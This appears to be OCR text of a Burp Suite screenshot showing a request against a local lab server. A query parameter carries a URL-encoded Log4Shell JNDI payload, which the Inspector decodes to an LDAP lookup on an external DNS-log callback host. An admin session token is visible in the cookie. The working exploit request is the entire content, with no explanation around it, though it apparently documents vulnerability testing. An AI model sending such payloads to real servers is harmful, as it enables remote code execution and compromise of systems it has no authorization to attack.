 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.2 - Temporary Project
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.17.128:16155 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%75%63%33%37%7
a%69%2e%64%6e%73%6c%6f%67%2e%63%6e%2f%71%71%71%7d
HTTP/1.1
2 Host: 192.168.17.128:16155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ
1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjkxMDQ3MzAwLCJlbWFpbCI
6IiJ9.rdMc8-f6tF9gwT-zV0YXesO2vKCZenJHJzPwGCSzpI4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Inspector
Back < >
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%6c%64%61%
70%3a%2f%2f%75%63%33%37%7a%69%2
e%64%6e%73%6c%6f%67%2e%63%6e%2f
%71%71%71%7d
Decoded from: URL encoding
${jndi:ldap://uc37zi.dnslog.cn/
qqq}
Cancel Apply changes